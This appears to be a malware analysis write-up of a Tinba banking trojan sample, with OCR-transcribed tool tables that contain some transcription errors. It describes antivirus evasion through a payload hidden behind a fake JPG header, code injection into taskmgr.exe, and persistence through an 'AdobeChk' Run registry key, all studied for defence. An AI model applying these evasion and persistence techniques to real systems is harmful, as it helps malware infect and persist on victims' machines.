The executable is 88.0 KB (90,112 bytes) and contains an **RCData** resource with the ID 56. The size (9479176 bytes) is fake; it's bigger than the size of the executable. This will cause a warning in Olly and makes it harder to extract the resource.

| File Name:          |                      |                                            | C:/Users/MxAngel/Desktop/tinba.exe |                      |                      |              |                    |        |
|---------------------|----------------------|--------------------------------------------|------------------------------------|----------------------|----------------------|--------------|--------------------|--------|
| Scan                | Scripts<br>Plugins   | Log                                        |                                    |                      |                      |              |                    |        |
| Type:               | <b>PE</b>            | Size:                                      | 90112                              | Search               | Entropy              | H            |                    |        |
|                     | Import               | Resource                                   |                                    |                      |                      | PE           |                    |        |
| EntryPoint:         | 00003dfc             |                                            | ×                                  | ImageBase:           |                      | 00400000     |                    |        |
| NumberOfSections:   |                      | 0004                                       | ×                                  | SizeOfImage:         |                      | 00016000     |                    |        |
| compiler<br>library |                      | Microsoft Visual C++(6.0-2003,6.0)[msvcrt] | MFC(4.2)[-]                        |                      |                      | ?<br>?       | <b>Options</b>     |        |
| linker              |                      |                                            | Microsoft Linker(6.10)[EXE32]      |                      |                      | ?            | About              |        |
|                     |                      |                                            |                                    |                      |                      |              | Exit               |        |
|                     | Check packed status  |                                            |                                    |                      |                      |              | <b>X</b> Read Only |        |
| Name                | V.Address            | V.Size                                     | Offset                             | R.Size               | Flags                | Entropy      | Packed             |        |
| .text               | 00001000             | 00003374                                   | 00001000                           | 00004000             | 60000020             | 5.29         | no                 |        |
| .rdata              | 00005000             | 000013b1                                   | 00005000                           | 00002000             | 40000040             | 3.38         | no                 |        |
| .data<br>.rsrc      | 00007000<br>00008000 | 00000254<br>0000d9f5                       | 00007000<br>00008000               | 00001000<br>0000e000 | c0000040<br>50000050 | 0.47<br>7.50 | no<br>yes          |        |
|                     |                      |                                            |                                    |                      |                      |              | <b>OK</b>          |        |
| Type                | Name                 |                                            | Signature                          | Size (byt            | MD <sub>5</sub>      |              |                    | Langua |

| Type                | Name | Signature           | Size (byt | MD <sub>5</sub>                  | Language        |
|---------------------|------|---------------------|-----------|----------------------------------|-----------------|
| Icon                |      | Icon                | 9640      | 64A490E3A802E7D85D1A7D801ECCC9A4 | $0$ (en-AU)     |
| Menu                | 128  | Menu                | 264       | 6BC902A3BF6A3AC7916A0220DA1F34BC | 2052 (zh-CN)    |
| Dialog              | 100  | Dialog              | 222       | C8D37E7AA1DB7276F3B2E8D1A519FB8D | 2052 (zh-CN)    |
| <b>String Table</b> | 9    | <b>String Table</b> | 44        | 2D817E4A5880FCE87D77E43D568A5432 | 2052 (zh-CN)    |
| <b>String Table</b> | 3585 | <b>String Table</b> | 48        | B582B6952EB8B56D92E0ADF4E08FF1C1 | 2052 (zh-CN)    |
| <b>String Table</b> | 3603 | <b>String Table</b> | 310       | 1CEB7B2E9DF17BB48C76CA0901D40EEC | 2052 (zh-CN)    |
| <b>String Table</b> | 3604 | <b>String Table</b> | 60        | 1003E2F4FE4ADF264D2A1CA4BC7D5593 | 2052 (zh-CN)    |
| <b>String Table</b> | 3605 | <b>String Table</b> | 96        | 92817D4AD63D960CD74D2E9E32F927C0 | 2052 (zh-CN)    |
| <b>String Table</b> | 3606 | <b>String Table</b> | 84        | 119C5860EA36B031744136FA39D07671 | 2052 (zh-CN)    |
| <b>String Table</b> | 3697 | <b>String Table</b> | 58        | F19BAB4915AE01D43A8EEA26B313FAAF | 2052 (zh-CN)    |
| <b>String Table</b> | 3825 | <b>String Table</b> | 164       | 151A9BDFF95916C366D21D1E8AB41BCF | 2052 (zh-CN)    |
| <b>String Table</b> | 3826 | <b>String Table</b> | 62        | tinba.exe                        | IN)             |
| Accelerator         | 128  | Accelerator         | 80        | 14/07/14 16:36                   |                 |
| RCData              | 56   | Unknown             | 9479176   | 88.0 KB                          |                 |
| Icon Group          |      | Icon Group          | 20        | <b>UJULJEVEJVMUIMI LIULUU</b>    | <b>VICITAVI</b> |
| Version Info        |      | Version Info        | 792       | 40C5CD712AF8E1844AA587754B6A1E87 | 2052 (zh-CN)    |The resource with the ID 56 contains a fake JPG header. JPEGsnoop, a free windows application able to examine and decode the inner details of JPEG images, reports an unknown marker at the offset 0x000004B1 and notifies of existing data after EOF. Hiding an executable in a resource is a method to evade anti-virus detections.



Upon execution TINBA.EXE [PID 2724] launches an instance of itself [PID 3004]. Note the size of the executable: 20KB.

| Process<br><b>PID</b><br>Operation                                                                                                                                                                                                                                                                                                                | Path                                                                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                         | Detail                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
| S tinba exe<br>CreateFile<br>2724<br><b>A</b> Query Directory<br>a tinba.exe<br>2724<br><b>A</b> QueryDirectory<br>a tinba.exe<br>2724<br>- <b>A</b> Close File<br>dinba.exe<br>2724<br>Linba.exe<br><b>A</b> Process Create<br>2724<br>Linba.exe, 27 Process Start<br>3004<br>Thread Create<br>3004<br>dinba.exe<br>2724 Linba.exe<br>Close File | C:\Documents and Settings\MxAngel\Desktop<br>C:\Documents and Settings\MxAngel\Desktop\tinba.exe Filter: tinba.exe, 1: ti;<br>C:\Documents and Settings\MxAngel\Desktop<br>C:\Documents and Settings\MxAngel\Desktop\tinba.exe                                                                                                     |                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                         | Desired Access: Read Data/List Directory, Synchronize, Disposition: Open, Options: Directory<br>C:\Documents and Settings\MxAngel\Desktop\tinba.exe Filter: tinba.exe, 1: tinba.exe<br>C:\Documents and Settings\MxAngel\Desktop\tinba.exe PID: 3004. Command line: "C:\Documents and Settings\MxAngel\Desktop\tinba.exe"<br>Parent PID: 2724, Command line: "C:\Documents and Settings\MxAngel\Desktop\tinba.exe"<br>Thread ID: 2584                                                                                                                 |  |  |
|                                                                                                                                                                                                                                                                                                                                                   | Name                                                                                                                                                                                                                                                                                                                               | <b>Base Address</b>                                                                                                                                                                                                                                                                                  | Size                                                                                                                                                                                                                    | Description                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |  |  |
|                                                                                                                                                                                                                                                                                                                                                   | tinba.exe<br>advapi32.dll<br>apphelp.dll<br>comctl32.dll<br>comctl32.dll<br>ctype.nls<br>adi32.dll<br>kernel32.dll<br>locale, nls<br>msvcrt.dll<br>ntdll.dll<br>rpcrt4.dll<br>secur32.dll<br>shell 32.dll<br>shlwapi.dll<br>sortkey.nls<br>sorttbls.nls<br>unicode, nls<br>user 32.dll<br>version.dll<br>ws2help.dll<br>ws2 32.dll | 0x400000<br>0x77dd0000<br>0x77b40000<br>0x5d090000<br>0x773d0000<br>0x340000<br>0x77f10000<br>0x7c800000<br>0x280000<br>0x77c10000<br>0x7c900000<br>0x77e70000<br>0x77fe0000<br>0x7c9c0000<br>0x77f60000<br>0x2d0000<br>0x320000<br>0x260000<br>0x7e410000<br>0x77c00000<br>0x71aa0000<br>0x71ab0000 | <b>20 kB</b><br>620 kB<br>136 kB<br>616 kB<br>1.01 MB<br>12kB<br>292 kB<br>984 kB<br>260 kB<br>352 kB<br>700 kB<br>584 kB<br>68 kB<br>8.09 MB<br>472 kB<br>260 kB<br>24kB<br>88 kB<br>580 kB<br>32 kB<br>32 kB<br>92 kB | Advanced Windows 32 Base API<br>Application Compatibility Client Library<br>Common Controls Library<br>User Experience Controls Library<br><b>GDI Client DLL</b><br>Windows NT BASE API Client DLL<br>Windows NT CRT DLL<br>NT Laver DLL<br>Remote Procedure Call Runtime<br>Security Support Provider Interface<br>Windows Shell Common Dll<br>Shell Light-weight Utility Library<br>Windows XP USER API Client DLL<br>Version Checking and File Installation Libraries<br>Windows Socket 2.0 Helper for Windows NT<br>Windows Socket 2.0 32-Bit DLL |  |  |

After approximately 1 minute (I noticed the SLEEP command in the code but didn't time it) TINBA.EXE will launch an instance of TASKMGR.EXE (Windows Task Manager), inject code into the newly created process and exit.

| PID Process    Operation |                                         | Path                                       | Detail                                                                                     |  |
|--------------------------|-----------------------------------------|--------------------------------------------|--------------------------------------------------------------------------------------------|--|
|                          | 3004 Linba.exe <b>L'</b> Process Create | C:\WINDOWS\system32\taskmgr.exe            | PID: 1320, Command line: taskmgr                                                           |  |
|                          | 3004 Linba.exe ACoseFile                | C:\WINDOWS\system32\taskmgr.exe            |                                                                                            |  |
|                          | 3004 Linba.exe <b>R.</b> RegOpenKey     | HKLM\Software\Microsoft\Windows NTD Modify | tinba.exe was blocked from modifying taskmgr.exe                                           |  |
|                          | 3004 Linba exe EL RegQueryValue         | HKLM\SOFTWARE\Microsoft\Window Lengths zu  |                                                                                            |  |
|                          | 3004 Linba exe EL RegCloseKey           | HKLM\SOFTWARE\Microsoft\Window             |                                                                                            |  |
|                          | 3004 Linba exe <b>AT</b> Thread Exit    |                                            | Thread ID: 2584, User Time: 0.8011520, Kernel Time: 2.0629664                              |  |
|                          | 3004 Linba.exe <b>L'</b> Process Exit   |                                            | Exit Status: 0, User Time: 0.8111664 seconds, Kemel Time: 2.0629664 seconds, Private Byte. |  |

Before terminating its process, TINBA.EXE contained the following Section:The same Section is found back in the TASKMGR.EXE process.

| General |                      |        | Statistics Performance |         | Threads Token                    |                                            | Modules Memory | Environment                                             | Handles |
|---------|----------------------|--------|------------------------|---------|----------------------------------|--------------------------------------------|----------------|---------------------------------------------------------|---------|
|         | Hide unnamed handles |        |                        |         |                                  |                                            |                |                                                         |         |
|         | Type<br>$-46$        |        | Name                   |         |                                  |                                            |                |                                                         | Handle  |
|         | Desktop              |        | Default                |         |                                  |                                            |                |                                                         | 0x2c    |
|         | Directory            |        | <b>WnownDlls</b>       |         |                                  |                                            |                |                                                         | 0x8     |
|         | Directory            |        | Windows                |         |                                  |                                            |                |                                                         | 0x14    |
|         | Directory            |        | BaseNamedObjects       |         |                                  |                                            |                |                                                         | 0x34    |
| File    |                      |        |                        |         |                                  | C: \Documents and Settings\MxAngel\Desktop |                |                                                         | 0xc     |
| File    |                      |        |                        |         |                                  |                                            |                | C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Control  | 0x40    |
| File    |                      |        |                        |         | C:\WINDOWS\system32\taskmgr.exe  |                                            |                |                                                         | 0x44    |
| Key     |                      |        | <b>HKLM</b>            |         |                                  |                                            |                |                                                         | 0x20    |
|         | KeyedEvent           |        |                        |         |                                  | WernelObjects\CritSecOutOfMemoryEvent      |                |                                                         | 0x4     |
|         | Mutant               |        |                        |         | \BaseNamedObjects\ShimCacheMutex |                                            |                |                                                         | 0x4c    |
|         | Process              |        | taskmgr.exe (1320)     |         |                                  |                                            |                |                                                         | 0x54    |
|         | Section              |        | BaseNamedObjectsVedhot |         |                                  |                                            |                |                                                         | 0x3c    |
|         | Section              |        |                        |         |                                  | BaseNamedObjects\ShimSharedMemory          |                |                                                         | 0x50    |
|         | Semaphore            |        |                        |         |                                  |                                            |                | BaseNamedObjects\shell.{A48P\tA32-A340-11D1-BC6B-00A0C9 | 0x38    |
|         | <b>WindowStation</b> |        |                        |         | Windows\WindowStations\WinSta0   |                                            |                |                                                         | 0x28    |
|         | WindowStation        |        |                        |         | Windows WindowStations WinStad   |                                            |                |                                                         | 0x30    |
|         | Filter:              | redhot |                        |         |                                  |                                            |                | Find                                                    |         |
|         | Process              |        | $\Delta$               | Type    | Name                             |                                            |                | Handle                                                  |         |
|         |                      |        | taskmgr.exe (1320)     | Section |                                  | BaseNamedObjects\redhot                    |                | 0x9c                                                    |         |
|         |                      |        |                        |         |                                  |                                            |                |                                                         |         |

TASKMGR.EXE:

- Reads the Volume Name and Serial Number
- Creates a directory named "AdobeChk" in the %APPDATA% folder
- Renames TINBA.exe to %APPDATA%\AdobeChk\chk.exe c:\Documents and Settings\[User Name]\Application Data\AdobeChk\chk.exe Date: 7/14/2014 4:36 PM Size: 90,112 bytes
- Creates the following Registry entry so that CHK.EXE runs each time Windows starts: HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run "AdobeChk" Type: REG\_SZ Data: C:\Documents and Settings\[User Name]\Application Data\AdobeChk\chk.exe
- Sets tabs and frames to run within the same process in IE: HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\Main "TabProcGrowth" Type: REG\_DWORD Data: 01, 00, 00, 00| Process Name          | Operation                             | Path                                                                           |   | Detail                                                                          | Result         |
|-----------------------|---------------------------------------|--------------------------------------------------------------------------------|---|---------------------------------------------------------------------------------|----------------|
| Elhaskmgr.exe         | <b>A QueryNameInformationFile C:\</b> |                                                                                |   | Name:                                                                           | <b>SUCCESS</b> |
| Eltaskingr.exe        | & QueryInformation Volume             | C٨                                                                             |   | VolumeCreationTime: 12/10/2013 9:08:27 AM. VolumeSerialNumber:                  | <b>SUCCESS</b> |
| Eltaskmgr.exe         | <b>A</b> CloseFile                    | C١                                                                             |   |                                                                                 | <b>SUCCESS</b> |
| Eltaskmgr.exe         | CreateFile                            | C:\Documents and Settings\MxAngel\Application Data\AdobeChk                    |   | Desired Access: Read Data/List Directory, Synchronize, Disposition:             | <b>SUCCESS</b> |
| Eltaskmgr.exe         | <b>A</b> Close File                   | C:\Documents and Settings\MxAngel\Application Data\AdobeChk                    |   |                                                                                 | <b>SUCCESS</b> |
| Laskmgr.exe           | <b>A</b> CreateFile                   | C:\Documents and Settings\MxAngel\Desktop\tinba.exe                            |   | Desired Access: Read Attributes, Delete, Synchronize, Disposition: O.,, SUCCESS |                |
| <b>显</b> taskmgr.exe  | <b>A</b> Query/4thbute TagFile        | C:\Documents and Settings\MxAngel\Desktoo\tinba.exe                            |   | Attributes: A. Reparse Tag: 0x0                                                 | <b>SUCCESS</b> |
| <b>显</b> itaskmgr.exe | <b>A</b> QueryBasicInformationFile    | C:\Documents and Settings\MxAngel\Desktop\tinba.exe                            |   | Creation Time: 7/14/2014 4:36:30 PM Last Access Time: 7/14/2014 9 SUCCESS       |                |
| <b>二 taskmgr.exe</b>  | CreateFile                            | C:\Documents and Settings\MxAngel\Application Data\AdobeChk                    |   | Desired Access: Write Data/Add File, Synchronize, Disposition: Open SUCCESS     |                |
| <b>墨kaskmgr.exe</b>   | & SetRenameInformationFile            | C:\Documents and Settings\MxAngel\Desktop\tinba.exe                            | ◠ | ReplaceIfExists: True, FileName: C:\Documents and Settings\MxAng SUCCESS        |                |
| 墨kaskmgr.exe          | <b>A</b> CloseFile                    | C:\Documents and Settings\MxAngel\Application Data\AdobeChk                    |   |                                                                                 | <b>SUCCESS</b> |
| Elkaskmgr.exe         | <b>A</b> CloseFile                    | C:\Documents and Settings\MxAngel\Application Data\AdobeChk\chk.exe            |   | Replace FExists: True                                                           |                |
| Elkaskmgr.exe         | RegOpenKey                            | <b>HKCU</b>                                                                    |   | FileName: C:\Documents and Settings\MxAngel\Application Data\AdobeChk\chk.exe   |                |
| Eltaskmgr.exe         | RegOpenKey                            | HKCU\Software\Microsoft\Windows\CurrentVersion\Run                             |   | Desired Access: Set Value                                                       | <b>SUCCESS</b> |
| Eltaskmgr.exe         | RegSetValue                           | HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AdobeChk                    |   | Type: REG SZ, Length: 136, Data: C:\Documents and Settings\MxASUCCESS           |                |
| Eltaskmgr.exe         |                                       | SetEndOfFileInformationFile C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG   |   | EndOfFile: 8.192                                                                | <b>SUCCESS</b> |
| Etaskmgr.exe          |                                       | SetEndOfFileInformationFile C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG   |   | Type: REG SZ                                                                    |                |
| exe. askmgr.exe       |                                       | SetEndOfFileInformationFile C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG   |   | Length: 136                                                                     |                |
| <b>图haskmgr.exe</b>   |                                       | SetEndOfFileInformationFile C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG   |   | Data: C:\Documents and Settings\MxAngel\Application Data\AdobeChk\chk.exe       |                |
| <b>显kaskmgr.exe</b>   |                                       | A.SetEndOfFileInformationFile C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG |   | EndOfFile: 24.576                                                               | <b>SUCCESS</b> |
| 显kaskmgr.exe          | <b>RegCloseKey</b>                    | HKCU\Saftware\Microsoft\Windows\CurrentVersion\Run                             |   |                                                                                 | <b>SUCCESS</b> |
| 墨kaskmgr.exe          | RegOpenKey                            | HKCU\Software\Microsoft\Internet Explorer\Main                                 |   | Desired Access: Set Value, WOW64 64Key                                          | <b>SUCCESS</b> |
| <b>Maskingrexe</b>    | RegSetValue                           | HKCU\Software\Microsoft\Internet Explorer\Main\TabProcGrowth                   |   | Type: REG DWORD, Length: 4, Data: 1                                             | <b>SUCCESS</b> |
| 黑kaskmgr.exe          |                                       | SetEndOfFileInformationFile C:\Documents and Settings\MxAngel\NTUSER.DAT.LOG   |   | EndOfFile: 28.672                                                               | <b>SUCCESS</b> |
